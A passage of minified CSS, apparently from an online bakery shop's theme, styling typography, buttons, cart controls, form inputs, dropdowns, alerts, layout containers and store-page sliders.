p{font-size:11px}}.kl-text-15-no-resp{font-size:15px;line-height:1.4em}.kl-text-14{font-size:14px;line-height:1.4em}.kl-text-14 h2,.kl-text-14 p{font-size:14px;line-height:1.4em}.kl-text-14-resp{font-size:11px;line-height:1.4em}@media(min-width: 768px){.kl-text-14-resp{font-size:14px}}.kl-text-13{font-size:13px;line-height:1.4em}.kl-text-13-resp{font-size:10px;line-height:1.4em}@media(min-width: 768px){.kl-text-13-resp{font-size:13px}}.kl-text-12{font-size:12px;line-height:1.4em}@media(max-width: 767.98px){.kl-text-12{font-size:10px}}.kl-text-12-no-resp{font-size:12px;line-height:1.4em}.kl-text-12-custom-resp{font-size:11px;line-height:1.4em}@media(min-width: 768px){.kl-text-12-custom-resp{font-size:12px}}.kl-text-11{font-size:11px;line-height:1.4em}.kl-text-10{font-size:10px;line-height:1.4em}.kl-title-10{font-size:10px;line-height:1.4em;font-weight:700;letter-spacing:2px}.kl-title-12{font-size:12px;line-height:1.4em;font-weight:700;letter-spacing:2px}@media(max-width: 767.98px){.kl-title-12{font-size:10px}}.kl-title-12-no-resp{font-size:12px;font-weight:700;letter-spacing:2px}.kl-text-12-custom-resp{font-size:11px;line-height:1.4em}@media(min-width: 768px){.kl-text-12-custom-resp{font-size:12px}}.kl-title-12-custom-resp{font-size:11px;line-height:1.4em;font-weight:700;letter-spacing:2px}@media(min-width: 768px){.kl-title-12-custom-resp{font-size:12px}}.kl-title-14{font-size:14px;font-weight:700;letter-spacing:2px}.kl-title-14 h6{font-size:14px;font-weight:700;letter-spacing:2px}.kl-title-20{font-size:14px;line-height:1.3em;font-weight:700;letter-spacing:3px}@media(min-width: 1200px){.kl-title-20{font-size:20px}}.kl-title-20 h5,.kl-title-20 h6{font-size:14px;line-height:1.3em;font-weight:700;letter-spacing:3px}@media(min-width: 1200px){.kl-title-20 h5,.kl-title-20 h6{font-size:20px}}.kl-btn-default{font-size:10px;line-height:1.4em;font-weight:300;letter-spacing:1.733px;text-align:center;display:inline-flex;align-items:center;justify-content:center;background:#12110c;text-transform:uppercase;padding:12px 15px;color:#fff;border:1px solid rgba(0,0,0,0) !important;outline:0 !important;box-shadow:none;text-decoration:none;transition:all ease .5s !important;border-radius:2px;font-family:"Montserrat",sans-serif}@media(min-width: 768px){.kl-btn-default{font-size:13px}}.kl-btn-default .kl-icon-path path{transition:all ease .5s}.kl-btn-default:focus-visible,.kl-btn-default:focus{outline:0;box-shadow:none;text-decoration:none}.kl-btn-default:hover{background:#fff;color:#000;text-decoration:none;outline:1px solid #12110c}@media(max-width: 767.98px){.kl-btn-default{font-size:10px;padding:10px 15px}}.kl-btn-default.btn2,.kl-btn-default.btn-2,.kl-btn-default.btn-1{font-size:10px;line-height:1.4em;font-weight:300;letter-spacing:1.733px;text-align:center;display:inline-flex;align-items:center;justify-content:center;background:#12110c;text-transform:uppercase;padding:12px 15px;color:#fff;border:1px solid rgba(0,0,0,0) !important;outline:0 !important;box-shadow:none;text-decoration:none;transition:all ease .5s !important;border-radius:2px;font-family:"Montserrat",sans-serif}@media(min-width: 768px){.kl-btn-default.btn2,.kl-btn-default.btn-2,.kl-btn-default.btn-1{font-size:13px}}.kl-btn-default.btn2 .kl-icon-path path,.kl-btn-default.btn-2 .kl-icon-path path,.kl-btn-default.btn-1 .kl-icon-path path{transition:all ease .5s}.kl-btn-default.btn2:focus-visible,.kl-btn-default.btn2:focus,.kl-btn-default.btn-2:focus-visible,.kl-btn-default.btn-2:focus,.kl-btn-default.btn-1:focus-visible,.kl-btn-default.btn-1:focus{outline:0;box-shadow:none;text-decoration:none}.kl-btn-default.btn2:hover,.kl-btn-default.btn-2:hover,.kl-btn-default.btn-1:hover{background:#fff;color:#000;text-decoration:none;outline:1px solid #12110c}@media(max-width: 767.98px){.kl-btn-default.btn2,.kl-btn-default.btn-2,.kl-btn-default.btn-1{font-size:10px;padding:10px 15px}}.kl-btn-default.kl-btn-large{padding:12px 30px !important}@media(min-width: 768px){.kl-btn-default.kl-btn-large{padding:12px 50px !important}}.ajax_add_to_cart_button.kl-btn-default{font-family:"Montserrat",sans-serif !important;font-size:10px;line-height:1.4em;font-weight:300 !important;letter-spacing:1.733px !important;text-align:center !important;display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:12px 15px !important;border:1px solid rgba(0,0,0,0) !important;outline:0 !important;box-shadow:none !important;text-decoration:none !important;transition:all ease .5s;background-image:none !important;border-radius:2px !important}@media(min-width: 768px){.ajax_add_to_cart_button.kl-btn-default{font-size:13px}}.ajax_add_to_cart_button.kl-btn-default span{padding:0 !important}@media(max-width: 767.98px){.ajax_add_to_cart_button.kl-btn-default{padding:10px 15px !important}}.ajax_add_to_cart_button.kl-btn-default.kl-btn-large{padding:12px 30px !important}@media(min-width: 768px){.ajax_add_to_cart_button.kl-btn-default.kl-btn-large{padding:12px 50px !important}}.ajax_add_to_cart_button.kl-btn-plus,.kl-btn-default.kl-btn-plus{padding:8px !important}.kl-btn-icon-read-more{display:inline-flex;align-items:center;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.4em;font-weight:600;letter-spacing:1.4px;transition:all ease .5s;color:#12110c;text-decoration:none}.kl-btn-icon-read-more .kl-text{transition:all ease .5s;display:inline-block;position:relative;margin-left:-2px}.kl-btn-icon-read-more .kl-text:after{content:"";display:inline-block;position:absolute;bottom:-5px;left:0;height:1px;background:#12110c;width:0;transition:all ease .5s}.kl-btn-icon-read-more .kl-icon{width:65px}.kl-btn-icon-read-more:hover{text-decoration:none}.kl-btn-icon-read-more:hover .kl-text{transform:translateX(10px)}.kl-btn-icon-read-more:hover .kl-text:after{width:100%}.kl-btn-rounded{font-family:"Open Sans",sans-serif;padding:5px 15px;display:inline-flex;align-items:center;color:#12110c;text-transform:uppercase;font-size:12px;line-height:1.4em;font-weight:700;line-height:1.3em;border-radius:50px;text-decoration:none;transition:all ease .5s;border:1px solid rgba(0,0,0,0)}@media(max-width: 767.98px){.kl-btn-rounded{font-size:10px}}.kl-checkbox-inline{display:inline-flex;cursor:pointer}.kl-checkbox-inline .kl-checkbox-txt{font-size:12px;font-style:normal;font-weight:300;opacity:.6399999857;letter-spacing:.025em}.kl-checkbox-inline .checker{margin-top:0;position:relative;top:2px;flex:0 0 auto;width:22px;height:22px;cursor:pointer}.kl-checkbox-inline .checker span{top:0;width:22px;height:22px;background-image:none;appearance:none;border:2px solid #b2b2b1;border-radius:4px;transition:all ease .5s;cursor:pointer}.kl-checkbox-inline .checker span.checked{background:#12110c}.kl-checkbox-inline .checker input{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer}.kl-checkbox-inline.kl-checkbox-small-custom .checker{top:0;width:13px;height:13px;display:flex;align-items:center}.kl-checkbox-inline.kl-checkbox-small-custom .checker span{top:0;width:13px;height:13px;border:0;background:url(../img/icon/checkbox-uncheked.svg) no-repeat center/cover}.kl-checkbox-inline.kl-checkbox-small-custom .checker span.checked{background:url(../img/icon/checkbox-checked.svg) no-repeat center/cover}.kl-icon-bakery{width:15px;height:15px;display:inline-block}#search_block_top{padding-top:0;position:relative;top:0;padding-bottom:0}#search_block_top #searchbox{border:0}#search_block_top #search_query_top{height:40px;padding:12px 35px 12px 15px;font-family:"Open Sans",sans-serif;font-size:11px;font-weight:300;line-height:15px;color:rgba(0,0,0,.5);border:.5px solid gray !important;box-shadow:none;outline:0;text-transform:none;border-radius:4px;transition:all ease .5s}#search_block_top #search_query_top::placeholder{font-family:"Open Sans",sans-serif;font-size:11px;font-weight:300;color:rgba(0,0,0,.5)}#search_block_top .btn.button-search{right:0;top:50%;transform:translateY(-50%);left:initial;background:rgba(0,0,0,0);border:0;box-shadow:none;outline:none;width:35px;padding-right:15px}#search_block_top .btn.button-search.disabled{opacity:1}#search_block_top .btn.button-search:before{content:"";width:19px;height:20px;background:url(../img/icon/icon-search.svg) no-repeat center;margin-left:auto}.shopping_cart{right:0;top:0}.shopping_cart>a:first-child{background:url(../img/icon/icon-basket.svg) no-repeat center;padding:0;width:19px;height:20px}.kl-link-icon-default{display:inline-flex;align-items:center;font-size:13px;line-height:1.4em;font-weight:400;letter-spacing:1.733px;text-transform:uppercase}a.disabled,.ajax_add_to_cart_button.disabled,.disabled.kl-btn-default,a:disabled,.kl-btn-default:disabled{background:#b2b2b1 !important;cursor:not-allowed !important;color:#f6f6f6 !important;border:0 !important;pointer-events:auto}a.disabled:hover,.ajax_add_to_cart_button.disabled:hover,.disabled.kl-btn-default:hover,a:disabled:hover,.kl-btn-default:disabled:hover{background:#b2b2b1 !important;color:#f6f6f6 !important;border:0 !important}.kl-link-icon-navigation{font-size:11px;font-style:normal;font-weight:600;line-height:normal;text-decoration:none;display:inline-flex;align-items:center}.kl-link-icon-navigation .kl-text{transition:all ease .3s}.kl-link-icon-navigation:hover .kl-text{transform:translateX(5px)}.kl-breadcrumb-navigation{display:flex;align-items:center;flex-wrap:wrap;font-size:11px;font-weight:300;line-height:normal;text-transform:capitalize;margin-bottom:30px;margin-top:40px;position:relative;z-index:100}.kl-breadcrumb-navigation a{color:gray;font-size:11px;font-weight:300;line-height:normal;text-transform:capitalize;text-decoration:none !important}.kl-breadcrumb-navigation .kl-navigation-pipe{margin:0 7px;display:inline-block;line-height:0;flex:0 0 auto}.kl-button-radio-wrapper .radio{display:inline-flex;line-height:1;align-items:center;width:16.29px;height:16.29px}.kl-button-radio-wrapper .radio span{width:16.29px;height:16.29px;background-image:url(../img/icon/icon-radio-uncheck.svg);background-repeat:no-repeat;background-position:center !important;background-size:100% 100%;transition:all ease .2s;top:0}.kl-button-radio-wrapper .radio span.checked{background-image:url(../img/icon/icon-radio-checked.svg)}.kl-button-radio-wrapper .radio input[type=radio]{position:relative;width:16.29px;height:16.29px;cursor:pointer}.kl-dropdown-search-top .kl-btn-toggle{background:url(../img/icon/icon-search.svg) no-repeat center;padding:10px;width:20px;height:20px;border:0 !important;outline:0 !important;box-shadow:none}.kl-dropdown-search-top .dropdown-menu{padding:0;background:rgba(0,0,0,0);outline:0;border:0;box-shadow:none;margin-top:15px;left:initial !important;right:0}.kl-dropdown-search-top .dropdown-menu #search_block_top{padding:0 !important}.kl-dropdown-search-top .dropdown-menu #search_block_top #search_query_top{border:.5px solid gray !important}.kl-dropdown-search-top .dropdown-menu #search_block_top #search_query_top::placeholder{opacity:1}.kl-dropdown-search-top .dropdown-menu #search_block_top #search_query_top:focus,.kl-dropdown-search-top .dropdown-menu #search_block_top #search_query_top:focus-within{border:.5px solid gray !important}.kl-dropdown-search-top .dropdown-menu #search_block_top #search_query_top:focus::placeholder,.kl-dropdown-search-top .dropdown-menu #search_block_top #search_query_top:focus-within::placeholder{opacity:1}.kl-btn-white .kl-icon-bakery{transition:all ease .2s}.kl-btn-white:hover .kl-icon-bakery{filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7488%) hue-rotate(52deg) brightness(105%) contrast(100%);-webkit-filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7488%) hue-rotate(52deg) brightness(105%) contrast(100%);-moz-filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7488%) hue-rotate(52deg) brightness(105%) contrast(100%)}.ac_results{min-width:200px}.kl-form-control-input{border:.5px solid #808080;height:39px;border-radius:4px;background:#fff;color:rgba(0,0,0,.5);font-family:"Open Sans",sans-serif;font-size:11px;font-style:normal;font-weight:300;line-height:normal;transition:all ease .5s;box-shadow:none;padding:12px 15px}.kl-form-control-input:focus-within,.kl-form-control-input:focus,.kl-form-control-input:focus-visible{border-color:#808080 !important;outline:none}.kl-form-control-input:focus-within,.kl-form-control-input:focus,.kl-form-control-input:focus-visible{box-shadow:none}.kl-form-input-white-secondary{border:.5px solid #E1E1E1;height:39px;border-radius:4px;background:#fff;color:rgba(0,0,0,.5);font-family:"Open Sans",sans-serif;font-size:11px;font-style:normal;font-weight:300;line-height:normal;transition:all ease .5s;box-shadow:none;padding:12px 15px}.kl-form-input-white-secondary:focus-within,.kl-form-input-white-secondary:focus,.kl-form-input-white-secondary:focus-visible{border-color:#E1E1E1 !important;outline:none}.kl-form-input-white-secondary.uniform-input{padding:12px 15px}.kl-form-input-white-secondary:focus-within,.kl-form-input-white-secondary:focus,.kl-form-input-white-secondary:focus-visible{box-shadow:none}.kl-form-control-textarea{border:.5px solid #808080;border-radius:4px;background:#fff;color:rgba(0,0,0,.75);font-family:"Open Sans",sans-serif;font-size:11px;font-style:normal;font-weight:300;line-height:normal;transition:all ease .5s;box-shadow:none;padding:12px 15px}.kl-form-control-textarea:focus-within,.kl-form-control-textarea:focus,.kl-form-control-textarea:focus-visible{border-color:#808080 !important;outline:none}.kl-form-control-textarea:focus-within,.kl-form-control-textarea:focus,.kl-form-control-textarea:focus-visible{box-shadow:none}.kl-form-control-textarea-white-secondary{border:.5px solid #E1E1E1;border-radius:4px;background:#fff;color:rgba(0,0,0,.75);font-family:"Open Sans",sans-serif;font-size:11px;font-style:normal;font-weight:300;line-height:normal;transition:all ease .5s;box-shadow:none;padding:12px 15px}.kl-form-control-textarea-white-secondary:focus-within,.kl-form-control-textarea-white-secondary:focus,.kl-form-control-textarea-white-secondary:focus-visible{border-color:#E1E1E1 !important;outline:none}.kl-form-control-textarea-white-secondary:focus-within,.kl-form-control-textarea-white-secondary:focus,.kl-form-control-textarea-white-secondary:focus-visible{box-shadow:none}.kl-input-group-icon{position:relative}.kl-input-group-icon.kl-group-left .kl-icon-input{left:15px;right:initial}.kl-input-group-icon.kl-group-left .kl-form-control-input{padding-right:15px;padding-left:44px}.kl-input-group-icon .kl-icon-input{position:absolute;top:50%;right:15px;transform:translateY(-50%);line-height:0;max-width:20px;pointer-events:none}.kl-input-group-icon .kl-form-control-input{padding-right:44px}.kl-input-date{position:relative;font-size:15px;line-height:1.4em;font-weight:300;color:rgba(0,0,0,.5);font-family:"Open Sans",sans-serif;line-height:1em !important}@media(max-width: 767.98px){.kl-input-date{font-size:11px}}.kl-input-date::placeholder{font-size:15px;line-height:1.4em;font-weight:300}@media(max-width: 767.98px){.kl-input-date::placeholder{font-size:11px}}.kl-attribut-list-select div.selector{width:100% !important;padding:0;height:39px;float:none !important}.kl-attribut-list-select div.selector span{position:relative;width:100% !important;border:.5px solid #808080;height:39px;border-radius:4px;background:#fff;font-family:"Open Sans",sans-serif;display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;line-height:25px}.kl-attribut-list-select div.selector span:focus-within,.kl-attribut-list-select div.selector span:focus,.kl-attribut-list-select div.selector span:focus-visible{border-color:#808080 !important;outline:none}.kl-attribut-list-select div.selector select{font-family:"Open Sans",sans-serif;height:39px;width:100% !important;cursor:pointer}.kl-attribut-list-select.kl-selelect-white-secondary div.selector span{border:.5px solid #E1E1E1;height:39px}.kl-attribut-list-select.kl-selelect-white-secondary div.selector span:focus-within,.kl-attribut-list-select.kl-selelect-white-secondary div.selector span:focus,.kl-attribut-list-select.kl-selelect-white-secondary div.selector span:focus-visible{border-color:#E1E1E1 !important;outline:none}.kl-select-time-wrapper .selector span{padding:5px 44px 5px 15px;font-size:15px;line-height:1.4em;font-weight:300;color:rgba(0,0,0,.5)}@media(max-width: 767.98px){.kl-select-time-wrapper .selector span{font-size:11px}}.kl-select-time-wrapper .selector span:after{position:absolute;content:"";right:15px;top:50%;transform:translateY(-50%);background:url(../img/icon/icon-clock.svg) no-repeat center;background-size:19px 19px;width:19px;height:19px}.select2-container .select2-selection--single{height:39px}.select2-container--default .select2-results>.select2-results__options{padding:15px 10px}.select2-container--default .select2-results>.select2-results__options .select2-results__option{font-family:"Open Sans",sans-serif;font-size:15px;line-height:1.4em;font-weight:400;color:#12110c;border-radius:6px;padding:5px 10px;margin-bottom:10px;text-transform:uppercase}@media(max-width: 767.98px){.select2-container--default .select2-results>.select2-results__options .select2-results__option{font-size:11px}}.select2-container--default .select2-results>.select2-results__options .select2-results__option:last-child{margin-bottom:0}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable,.select2-container--default .select2-container--default .select2-results__option--selected{background-color:#c7d2a4;font-weight:700 !important}.kl-select-two-time-wrapper{font-family:"Open Sans",sans-serif}.kl-select-two-time-wrapper .selector{display:none}.kl-select-two-time-wrapper .select2-container{width:100% !important}.kl-select-two-time-wrapper .select2-container .select2-container--default .select2-results>.select2-results__options{padding:15px 10px}.kl-select-two-time-wrapper .select2-container .select2-selection--single .select2-selection__rendered{font-size:15px;line-height:1.4em;font-weight:300;line-height:26px;height:100%;padding:5px 44px 5px 15px;color:rgba(0,0,0,.5)}@media(max-width: 767.98px){.kl-select-two-time-wrapper .select2-container .select2-selection--single .select2-selection__rendered{font-size:11px}}.kl-select-two-time-wrapper .select2-container .select2-selection--single .select2-selection__arrow{width:19px;height:19px;top:50%;right:15px;background:url(../img/icon/icon-clock.svg) no-repeat center;transform:translateY(-50%)}.kl-select-two-time-wrapper .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.kl-select-two-wrapper-defaults{font-family:"Open Sans",sans-serif}.kl-select-two-wrapper-defaults.kl-select-account-wrapper{font-family:"Montserrat",sans-serif}.kl-select-two-wrapper-defaults.kl-select-account-wrapper .select2-container .select2-selection--single .select2-selection__rendered{font-size:12px;line-height:1.4em;font-weight:700;line-height:26px;height:100%;padding:5px 44px 5px 15px;color:#12110c;text-transform:uppercase;letter-spacing:1.5px}.kl-select-two-wrapper-defaults .selector{display:none}.kl-select-two-wrapper-defaults .select2-container{width:100% !important}.kl-select-two-wrapper-defaults .select2-container .select2-container--default .select2-results>.select2-results__options{padding:15px 10px}.kl-select-two-wrapper-defaults .select2-container .select2-selection--single .select2-selection__rendered{font-size:15px;line-height:1.4em;font-weight:300;line-height:26px;height:100%;padding:5px 44px 5px 15px;color:rgba(0,0,0,.5)}@media(max-width: 767.98px){.kl-select-two-wrapper-defaults .select2-container .select2-selection--single .select2-selection__rendered{font-size:11px}}.kl-select-two-wrapper-defaults .select2-container .select2-selection--single .select2-selection__arrow{width:19px;height:19px;top:50%;right:15px;background:url(../img/icon/angle-down.svg) no-repeat center;transform:translateY(-50%)}.kl-select-two-wrapper-defaults .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.kl-select-wrapper-default .selector{float:none !important}.kl-select-wrapper-default .selector select{width:100% !important;cursor:pointer}.kl-select-wrapper-default .selector span{padding:5px 44px 5px 15px;font-size:15px;line-height:1.4em;font-weight:300;color:gray}@media(max-width: 767.98px){.kl-select-wrapper-default .selector span{font-size:11px}}.kl-select-wrapper-default .selector span:after{position:absolute;content:"";right:15px;top:50%;transform:translateY(-50%);background:url(../img/icon/angle-down.svg) no-repeat center;background-size:19px 19px;width:19px;height:19px}.kl-select-wrapper-default.kl-text-11 .selector span{font-size:11px}.kl-quantity_wanted_product{display:flex;align-items:center;width:120px;border:1px solid #e1e1e1;background:#fff;padding:8px 10px}@media(max-width: 767.98px){.kl-quantity_wanted_product{padding:5px 10px}}.kl-quantity_wanted_product input{border:0 !important;outline:0 !important;flex-grow:1;text-align:center;width:0;color:#000;font-size:14px;font-weight:400;line-height:normal;letter-spacing:1.733px;text-transform:uppercase;margin-bottom:0 !important;font-family:"Montserrat",sans-serif;background:rgba(0,0,0,0) !important;height:100%;box-shadow:none;padding:0}.kl-quantity_wanted_product .btn{flex:0 0 auto;background:rgba(0,0,0,0) !important;width:19px;height:19px;display:flex;align-items:center;justify-content:center}.kl-quantity_wanted_product .btn:hover{box-shadow:none !important}.kl-quantity_wanted_product .btn span{padding:0 !important;width:auto !important;height:auto !important;line-height:0}.form-group.form-error input{background:url(../img/icon/icon-remove-red.svg) 98% 50% no-repeat;transition:none}.form-group.form-ok input{background:url(../img/icon/icon-check-success-input.svg) 98% 50% no-repeat;transition:none}*{margin:0}.kl-img-fluid{max-width:100%;height:auto}.kl-reset-text h1,.kl-reset-text h2,.kl-reset-text h3,.kl-reset-text h4,.kl-reset-text h5,.kl-reset-text h6{margin:0}.row{display:flex;flex-wrap:wrap}.row:before,.row:after{display:none}.row>[class^=col-],.row [class^=col-]{float:none}[class^=col-]{float:none}.kl-row{display:flex;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.kl-row:before,.kl-row:after{display:none}.kl-row>[class^=col-]{float:none;padding-left:12px;padding-right:12px}.kl-flex-wrap{flex-wrap:wrap}.kl-flex-auto{flex:0 0 auto}@media(min-width: 992px){.kl-flex-lg-auto{flex:0 0 auto}}.kl-flex-grow-1{flex-grow:1}.kl-w-100{width:100% !important}.kl-lh-0{line-height:0 !important}.kl-lh-1{line-height:1 !important}.kl-lh-1_2{line-height:1.2 !important}.kl-lh-1_3{line-height:1.3 !important}.kl-lh-1_5{line-height:1.5 !important}a{text-decoration:none}a:hover{text-decoration:none}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#e9ce99 !important}.mCSB_scrollTools .mCSB_draggerRail{background:#f6f6f6 !important}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:0;width:2px}.mCSB_scrollTools .mCSB_draggerRail{border-radius:0;width:2px}.container{width:100%}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1170px}}@media(max-width: 767.98px){.kl-text-align-right-in-md{text-align:right !important}}.kl-title-section{text-transform:uppercase;font-weight:700}.kl-translate-title-top{transform:translateY(20%)}.kl-title-stroke{-webkit-text-fill-color:rgba(0,0,0,0);-webkit-text-stroke:0.5px #12110C}.container-fluid{padding-right:0;padding-left:0}.container:before,.container:after,.container-fluid:before,.container-fluid:after{display:none}body{font-family:"Montserrat",sans-serif;background:#fff;min-height:100vh;display:flex;flex-direction:column;color:#12110c;font-feature-settings:"clig" off,"liga" off;min-width:auto;overflow-x:hidden}body.modal-open{overflow:hidden}.kl-page-wrapper-body{display:flex;flex-direction:column;min-height:100vh;overflow:hidden}.kl-overflow-hidden{overflow:hidden !important}.kl-border-bottom-1-black-secondary{border-bottom:1px solid gray}.kl-mt-auto{margin-top:auto}.kl-mx-auto{margin-right:auto;margin-left:auto}.kl-h-100{height:100%}.kl-position-relative{position:relative}.kl-preloader-site{position:fixed;background:#fff;z-index:99999;width:100%;height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center}.kl-preloader-site img{width:130px;animation:animation_spin 2s infinite linear}@media(max-width: 767.98px){.kl-preloader-site img{width:100px}}.kl-block-text-opacity-default{font-size:15px;line-height:1.4em;font-weight:300;line-height:1.6em;opacity:.6}@media(max-width: 767.98px){.kl-block-text-opacity-default{font-size:11px}}.k-block-search-compte-shop{display:flex;align-items:center;justify-content:space-between}.k-block-search-compte-shop #search_block_top{padding-right:5px !important}.k-block-search-compte-shop .my-account-top{padding-right:12px !important;line-height:0 !important}.k-block-search-compte-shop .shopping_cart{padding-left:12px !important}.k-block-search-compte-shop .cart_block{display:none}.kl-block-alert-mode-transport{padding:10px;border-radius:2px;line-height:1.6em}.kl-block-alert-mode-transport .kl-text-alert{line-height:1.7em}.kl-block-alert-mode-transport .kl-text-alert span{color:#e90000;text-decoration:underline;font-weight:300}.kl-block-alert-mode-transport a,.kl-block-alert-mode-transport strong{color:#e90000;text-decoration:underline;font-weight:300}#old_price{color:#e9ce99 !important}#old_price_display{color:#e9ce99 !important}#old_price_display .price,#old_price_display *{color:#e9ce99 !important}.product #reduction_percent,.product #old_price,.product #reduction_amount{display:inline-block}#reduction_percent_display,.price-percent-reduction,#reduction_amount,.reduction_amount_display{width:auto;max-width:100%;padding:.3125rem .4375rem !important;font-size:15px;line-height:1.4em;font-weight:700;color:#fff !important;text-transform:uppercase;word-break:break-word;pointer-events:auto;background:#f39d72 !important;font-family:"Open Sans",sans-serif !important;border:0 !important;min-width:3.125rem;min-height:1.875rem;display:inline-block}@media(max-width: 767.98px){#reduction_percent_display,.price-percent-reduction,#reduction_amount,.reduction_amount_display{font-size:11px}}.fancybox-error{white-space:normal !important}.alert{border-radius:2px;line-height:1.8em;border:0;box-shadow:none;font-family:"Open Sans",sans-serif;font-size:12px;line-height:1.4em;font-weight:400;background:none !important;padding:0 0 0 1px !important}@media(max-width: 767.98px){.alert{font-size:10px}}.alert.alert-danger{color:#e90000 !important}.alert.alert-danger:before{padding-left:1px}.alert.alert-success{color:#35b33f !important}.alert.alert-warning{color:#dfc185 !important}.product_list .alert{display:inline-block}.kl-alert-voucher-block{padding:10px;border-radius:2px;line-height:1.6em;border:0;box-shadow:none}.kl-title-card-ellipsis-globals{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.kl-page-heading-search{font-family:"Open Sans",sans-serif !important;font-size:10px;line-height:1.4em;font-weight:700 !important;line-height:1.3em !important;letter-spacing:2px !important;text-transform:uppercase !important}@media(min-width: 768px){.kl-page-heading-search{font-size:13px}}@media(min-width: 768px){.kl-page-heading-search .heading-counter{float:right}}@media(max-width: 575.98px){.kl-hide-in-sm{display:none !important}}@media(max-width: 767.98px){.kl-hide-in-md{display:none !important}}@media(min-width: 768px){.kl-display-in-md-table{display:none !important}}@media(max-width: 991.98px){.kl-hide-in-lg{display:none !important}}.kl-txt-alert-default{font-family:"Open Sans",sans-serif;font-size:12px;line-height:1.4em;padding:0;border:0 !important;box-shadow:none !important;font-weight:400 !important;color:#12110c}@media(max-width: 767.98px){.kl-txt-alert-default{font-size:10px}}.kl-txt-alert-default.kl-error{color:#e90000 !important}.kl-txt-alert-default.kl-success{color:#35b33f !important}.kl-txt-alert-default.kl-warning{color:#dfc185 !important}.kl-validate-input{font-family:"Open Sans",sans-serif;color:#12110c;font-size:12px;line-height:1.4em;padding:7px 0 0;border:0 !important;box-shadow:none !important;font-weight:400 !important;display:block}@media(max-width: 767.98px){.kl-validate-input{font-size:10px}}.kl-validate-input strong,.kl-validate-input b{font-weight:400 !important}.kl-validate-input.kl-error{color:#e90000}.kl-validate-input.kl-success{color:#35b33f}.kl-error-txt,span.kl-error-txt{font-family:"Open Sans",sans-serif;color:#e90000;font-size:12px;line-height:1.4em;padding:0;border:0 !important;box-shadow:none !important;font-weight:400 !important}@media(max-width: 767.98px){.kl-error-txt,span.kl-error-txt{font-size:10px}}.kl-confirmation-txt{color:#c7d2a4;font-size:12px;line-height:1.4em}@media(max-width: 767.98px){.kl-confirmation-txt{font-size:10px}}@media(max-width: 575.98px){.container{padding-right:30px;padding-left:30px}}@media(max-width: 319.98px){.container{padding-right:15px;padding-left:15px}}@media(min-width: 1200px){.kl-container-xl-1024{max-width:1024px}.kl-container-xl-1070{max-width:1070px}}@media(min-width: 1200px)and (max-width: 1279.98px){.kl-container-xl-1170{max-width:1170px}.container{max-width:1170px}}@media(min-width: 1280px){.kl-container-xl-1170{max-width:1194px}.container{max-width:1194px}}@media(min-width: 1920px){.kl-container-fluid-xxl-1920{max-width:1920px}}@media(min-width: 2560px){.kl-container-fluid-xxl-2560{max-width:2560px}}@keyframes animation_spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.kl-text-center{text-align:center}h1.with_bottom_logo{font-family:"Montserrat",sans-serif;font-weight:300;color:#000;font-size:30px;line-height:30px;text-transform:uppercase;text-align:center;margin:auto;margin-top:20px;margin-bottom:30px;padding-bottom:45px;background-image:url("/img/logo_for_h.png");background-repeat:no-repeat;background-position:bottom center;letter-spacing:2px}.kl--title-page-h1{font-size:14px !important;font-weight:700;text-transform:uppercase}.kl--title-page-h1-custom{font-size:25px;line-height:1;font-weight:700;text-transform:uppercase;line-height:1.4em}@media(min-width: 1200px){.kl--title-page-h1-custom{font-size:28px}}.kl--title-page-product{font-family:"Montserrat",sans-serif;font-size:36px;letter-spacing:2px;color:#fff !important;text-transform:uppercase;font-weight:300;font-stretch:condensed}@media(min-width: 768px){.kl--title-page-product{font-size:60px}}@media(min-width: 992px){.kl--title-page-product{font-size:90px;letter-spacing:3px}}#myaccount_current_page{font-size:12px;line-height:1.4em}#myaccount_current_page:after{content:"" !important;background:url(../img/icon/angle-down.svg) no-repeat center !important;width:15px;height:18px}ul.myaccount-link-list-michalak{border-top:0}.kl-title-process-page-heading{font-size:14px;line-height:1.4em;text-transform:uppercase;font-family:"Montserrat",sans-serif;font-weight:700;letter-spacing:2px}.kl-text-decoration-none{text-decoration:none !important}ul.myaccount-link-list-michalak li a{letter-spacing:1.5px;text-decoration:none}.kl-my-account-link-order{text-transform:uppercase;letter-spacing:2px;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:60px 0;overflow:hidden;border:1px solid #12110c;font-size:12px;line-height:1.4em;line-height:1.4em;font-weight:700}.kl-store-wrapper-bx-slider{position:relative}.kl-store-wrapper-bx-slider .stores_list .kl-img-bx-slider{height:100%;object-fit:cover}.kl-store-wrapper-bx-slider .kl-onpic3{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:70%;margin:0 auto !important;text-align:center}.kl-store-wrapper-bx-slider .address a{color:#fff;text-decoration:underline}.kl-store-wrapper-bx-slider .address a:hover,.kl-store-wrapper-bx-slider .address a:focus{color:#fff;text-decoration:none}#stores .kl-store-wrapper-bx-slider .bx-viewport{height:600px !important}@media(min-width: 992px){#stores .kl-store-wrapper-bx-slider .bx-viewport{height:800px !important}}#stores .headerpic{display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:2;position:relative;overflow:hidden;min-height:500px;padding:20px 20px}#stores .headerpic::before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:0}@media(min-width: 992px){#stores .headerpic{padding:20px 40px}}#stores .headerpic>img{position:absolute;left:0;right:0;z-index:-1;top:0;bottom:0;height:100%;object-fit:cover}#stores .headerpic .onpic{position:relative !important;top:0 !important;left:0 !important;right:0 